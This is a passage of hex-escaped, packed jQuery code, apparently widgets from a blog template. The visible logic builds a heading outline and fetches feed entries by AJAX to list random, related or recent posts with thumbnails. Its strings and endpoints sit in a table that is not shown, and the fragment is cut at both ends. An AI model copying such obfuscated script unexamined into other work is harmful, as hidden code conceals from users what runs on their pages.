6\x5d\x5d\x3d\x4e\x28\x29\x7b\x6d\x20\x7a\x3d\x32\x63\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x7a\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x7a\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x7a\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x7a\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x7a\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x32\x64\x29\x7b\x6d\x20\x4a\x3d\x2d\x31\x2c\x6f\x3d\x61\x5b\x31\x38\x5d\x2c\x31\x66\x3d\x61\x5b\x31\x38\x5d\x3b\x32\x64\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x31\x61\x28\x6d\x20\x31\x6c\x3d\x32\x64\x28\x48\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x33\x67\x3d\x32\x64\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x31\x4f\x3d\x30\x2c\x31\x59\x3d\x30\x3b\x31\x59\x3c\x31\x6c\x5b\x61\x5b\x30\x5d\x5d\x26\x26\x28\x31\x4f\x3d\x31\x6c\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x31\x4f\x29\x2c\x2d\x31\x21\x3d\x31\x4f\x29\x3b\x31\x59\x2b\x2b\x29\x7b\x31\x4f\x2b\x2b\x7d\x3b\x4c\x28\x33\x69\x3d\x31\x59\x2c\x33\x69\x3e\x4a\x26\x26\x28\x6f\x2b\x3d\x61\x5b\x32\x35\x5d\x2c\x31\x66\x2b\x3d\x61\x5b\x32\x35\x5d\x29\x2c\x33\x69\x3c\x4a\x29\x7b\x34\x4c\x3d\x4a\x2d\x33\x69\x3b\x31\x61\x28\x6d\x20\x31\x59\x3d\x30\x3b\x31\x59\x3c\x34\x4c\x3b\x31\x59\x2b\x2b\x29\x7b\x6f\x2b\x3d\x61\x5b\x32\x36\x5d\x2c\x31\x66\x2b\x3d\x61\x5b\x32\x36\x5d\x7d\x7d\x3b\x31\x6c\x3d\x31\x6c\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x37\x6f\x2f\x36\x72\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x6f\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x33\x67\x2b\x61\x5b\x32\x39\x5d\x2b\x31\x6c\x2b\x61\x5b\x33\x30\x5d\x2c\x31\x66\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x33\x67\x2b\x61\x5b\x32\x39\x5d\x3b\x31\x61\x28\x6d\x20\x31\x59\x3d\x30\x3b\x31\x59\x3c\x33\x69\x3b\x31\x59\x2b\x2b\x29\x7b\x31\x66\x2b\x3d\x61\x5b\x31\x38\x5d\x7d\x3b\x31\x66\x2b\x3d\x31\x6c\x2b\x61\x5b\x33\x30\x5d\x2c\x4a\x3d\x33\x69\x7d\x29\x3b\x31\x61\x28\x6d\x20\x31\x4f\x3d\x30\x3b\x4a\x3e\x3d\x31\x4f\x3b\x31\x4f\x2b\x2b\x29\x7b\x6f\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x31\x66\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x30\x21\x3d\x31\x4f\x26\x26\x28\x6f\x2b\x3d\x61\x5b\x33\x36\x5d\x2c\x31\x66\x2b\x3d\x61\x5b\x33\x36\x5d\x29\x7d\x3b\x32\x64\x28\x61\x5b\x33\x38\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x66\x29\x2c\x32\x64\x28\x61\x5b\x34\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x2c\x61\x5b\x34\x30\x5d\x29\x2c\x34\x4d\x28\x61\x5b\x34\x30\x5d\x29\x2c\x32\x64\x28\x61\x5b\x34\x34\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x32\x5d\x29\x2c\x32\x64\x28\x61\x5b\x34\x36\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x34\x35\x5d\x29\x7d\x29\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x35\x31\x5d\x29\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x34\x38\x5d\x29\x5b\x61\x5b\x34\x37\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x2c\x4e\x28\x29\x7b\x7d\x29\x3b\x24\x28\x61\x5b\x35\x31\x5d\x29\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x3b\x24\x28\x61\x5b\x35\x32\x5d\x29\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x32\x5d\x29\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x34\x38\x5d\x29\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x2c\x4e\x28\x29\x7b\x7d\x29\x3b\x24\x28\x61\x5b\x35\x31\x5d\x29\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x3b\x24\x28\x61\x5b\x35\x32\x5d\x29\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x7d\x29\x3b\x34\x4d\x28\x61\x5b\x35\x35\x5d\x29\x7d\x29\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x36\x39\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x5b\x61\x5b\x37\x30\x5d\x5d\x28\x7b\x31\x54\x3a\x61\x5b\x35\x36\x5d\x2c\x31\x55\x3a\x61\x5b\x35\x37\x5d\x2c\x31\x58\x3a\x61\x5b\x35\x38\x5d\x2c\x31\x57\x3a\x4e\x28\x56\x29\x7b\x56\x3d\x56\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x2d\x33\x2c\x56\x3d\x33\x78\x5b\x61\x5b\x36\x32\x5d\x5d\x28\x33\x78\x5b\x61\x5b\x36\x31\x5d\x5d\x28\x29\x2a\x28\x56\x2d\x30\x2b\x31\x29\x29\x2b\x30\x2c\x30\x3d\x3d\x56\x26\x26\x28\x56\x3d\x33\x78\x5b\x61\x5b\x36\x32\x5d\x5d\x28\x33\x78\x5b\x61\x5b\x36\x31\x5d\x5d\x28\x29\x2a\x28\x56\x2d\x30\x2b\x31\x29\x29\x2b\x31\x29\x2c\x56\x3d\x3d\x30\x26\x26\x28\x56\x3d\x3d\x31\x29\x2c\x24\x5b\x61\x5b\x37\x30\x5d\x5d\x28\x7b\x31\x54\x3a\x61\x5b\x36\x33\x5d\x2b\x56\x2b\x61\x5b\x36\x34\x5d\x2c\x31\x55\x3a\x61\x5b\x35\x37\x5d\x2c\x31\x58\x3a\x61\x5b\x35\x38\x5d\x2c\x31\x57\x3a\x4e\x28\x32\x52\x29\x7b\x6d\x20\x33\x67\x3d\x61\x5b\x31\x38\x5d\x3b\x6d\x20\x33\x55\x3d\x61\x5b\x31\x38\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x32\x52\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x51\x3d\x30\x3b\x51\x3c\x32\x52\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4c\x28\x32\x52\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x36\x5d\x29\x7b\x33\x67\x3d\x32\x52\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x33\x55\x2b\x3d\x61\x5b\x36\x37\x5d\x2b\x33\x67\x2b\x61\x5b\x36\x38\x5d\x7d\x3b\x24\x28\x61\x5b\x36\x39\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x33\x55\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x61\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x78\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x31\x5d\x29\x7c\x7c\x61\x5b\x31\x38\x5d\x2c\x31\x42\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x7c\x7c\x61\x5b\x31\x38\x5d\x2c\x31\x7a\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x7c\x7c\x61\x5b\x31\x38\x5d\x3b\x4c\x28\x31\x7a\x21\x3d\x32\x7a\x26\x26\x31\x7a\x5b\x61\x5b\x37\x36\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x30\x5d\x5d\x28\x7b\x31\x54\x3a\x61\x5b\x37\x37\x5d\x2b\x31\x78\x2c\x31\x55\x3a\x61\x5b\x35\x37\x5d\x2c\x31\x58\x3a\x61\x5b\x35\x38\x5d\x2c\x31\x57\x3a\x4e\x28\x7a\x29\x7b\x6d\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6d\x20\x55\x3d\x61\x5b\x32\x35\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x51\x3d\x30\x3b\x51\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4c\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x36\x5d\x29\x7b\x75\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6d\x20\x31\x63\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x73\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x37\x39\x5d\x5d\x3b\x6d\x20\x52\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x31\x72\x3d\x24\x28\x61\x5b\x38\x32\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x33\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x66\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x37\x5d\x5d\x5b\x61\x5b\x38\x36\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x34\x5d\x2c\x61\x5b\x38\x35\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x66\x7d\x54\x7b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x38\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x74\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x39\x5d\x2c\x61\x5b\x32\x67\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x74\x7d\x54\x7b\x6d\x20\x4a\x3d\x31\x5a\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x34\x50\x5d\x2b\x75\x2b\x61\x5b\x31\x47\x5d\x2b\x4a\x2b\x61\x5b\x34\x4f\x5d\x2b\x73\x2b\x61\x5b\x34\x4e\x5d\x2b\x73\x2b\x61\x5b\x5a\x5d\x2b\x73\x2b\x61\x5b\x34\x5a\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x63\x2b\x61\x5b\x34\x65\x5d\x7d\x3b\x55\x2b\x3d\x61\x5b\x33\x35\x5d\x3b\x24\x28\x61\x5b\x36\x61\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x32\x79\x5d\x5d\x28\x61\x5b\x32\x57\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x33\x57\x5d\x5d\x28\x61\x5b\x35\x6e\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x35\x6d\x5d\x5d\x28\x29\x7d\x29\x7d\x7d\x29\x7d\x54\x7b\x4c\x28\x31\x7a\x5b\x61\x5b\x37\x36\x5d\x5d\x28\x61\x5b\x37\x70\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x30\x5d\x5d\x28\x7b\x31\x54\x3a\x61\x5b\x32\x72\x5d\x2b\x31\x42\x2b\x61\x5b\x33\x73\x5d\x2b\x31\x78\x2c\x31\x55\x3a\x61\x5b\x35\x37\x5d\x2c\x31\x58\x3a\x61\x5b\x35\x38\x5d\x2c\x31\x57\x3a\x4e\x28\x7a\x29\x7b\x6d\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6d\x20\x55\x3d\x61\x5b\x32\x35\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x51\x3d\x30\x3b\x51\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4c\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x36\x5d\x29\x7b\x75\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6d\x20\x31\x63\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x73\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x37\x39\x5d\x5d\x3b\x6d\x20\x52\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x31\x72\x3d\x24\x28\x61\x5b\x38\x32\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x33\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x66\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x37\x5d\x5d\x5b\x61\x5b\x38\x36\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x34\x5d\x2c\x61\x5b\x38\x35\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x66\x7d\x54\x7b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x38\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x74\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x39\x5d\x2c\x61\x5b\x32\x67\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x74\x7d\x54\x7b\x6d\x20\x4a\x3d\x31\x5a\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x34\x50\x5d\x2b\x75\x2b\x61\x5b\x31\x47\x5d\x2b\x4a\x2b\x61\x5b\x34\x4f\x5d\x2b\x73\x2b\x61\x5b\x34\x4e\x5d\x2b\x73\x2b\x61\x5b\x5a\x5d\x2b\x73\x2b\x61\x5b\x34\x5a\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x63\x2b\x61\x5b\x34\x65\x5d\x7d\x3b\x55\x2b\x3d\x61\x5b\x33\x35\x5d\x3b\x24\x28\x61\x5b\x35\x61\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x32\x79\x5d\x5d\x28\x61\x5b\x32\x57\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x33\x57\x5d\x5d\x28\x61\x5b\x35\x6e\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x35\x6d\x5d\x5d\x28\x29\x7d\x29\x7d\x7d\x29\x7d\x54\x7b\x24\x28\x61\x5b\x36\x7a\x5d\x29\x5b\x61\x5b\x31\x4a\x5d\x5d\x28\x29\x7d\x7d\x7d\x29\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x36\x74\x5d\x29\x5b\x61\x5b\x32\x79\x5d\x5d\x28\x61\x5b\x32\x57\x5d\x29\x7d\x29\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x32\x64\x29\x7b\x32\x64\x28\x61\x5b\x33\x6e\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x33\x51\x3d\x32\x64\x28\x48\x29\x2c\x35\x6c\x3d\x33\x51\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x73\x5d\x29\x3b\x32\x64\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x35\x6c\x2c\x4e\x28\x32\x52\x29\x7b\x6d\x20\x31\x6c\x3d\x32\x64\x28\x32\x52\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x36\x75\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x5b\x61\x5b\x36\x76\x5d\x5d\x28\x30\x2c\x35\x50\x29\x3b\x33\x51\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x36\x78\x5d\x2b\x31\x6c\x2b\x61\x5b\x36\x77\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x54\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x32\x44\x3d\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x42\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x3b\x33\x53\x3d\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x33\x74\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x3b\x4c\x28\x33\x74\x21\x3d\x32\x7a\x26\x26\x33\x74\x5b\x61\x5b\x37\x36\x5d\x5d\x28\x61\x5b\x36\x71\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x30\x5d\x5d\x28\x7b\x31\x54\x3a\x61\x5b\x36\x70\x5d\x2c\x31\x55\x3a\x61\x5b\x35\x37\x5d\x2c\x31\x58\x3a\x61\x5b\x35\x38\x5d\x2c\x31\x57\x3a\x4e\x28\x7a\x29\x7b\x6d\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6d\x20\x55\x3d\x61\x5b\x32\x58\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x51\x3d\x30\x3b\x51\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4c\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x36\x5d\x29\x7b\x75\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6d\x20\x58\x3b\x31\x61\x28\x6d\x20\x4a\x3d\x30\x3b\x4a\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4a\x2b\x2b\x29\x7b\x4c\x28\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x48\x5d\x29\x26\x26\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x41\x5d\x29\x29\x7b\x58\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x58\x3d\x31\x4d\x28\x58\x2c\x31\x30\x29\x3b\x4c\x28\x61\x5b\x38\x31\x5d\x31\x49\x20\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x29\x7b\x6d\x20\x50\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x7d\x54\x7b\x4c\x28\x61\x5b\x31\x4c\x5d\x31\x49\x20\x32\x71\x29\x7b\x6d\x20\x50\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x4c\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x7d\x54\x7b\x6d\x20\x50\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6d\x20\x31\x51\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x50\x3d\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x51\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x50\x5b\x61\x5b\x30\x5d\x5d\x3e\x33\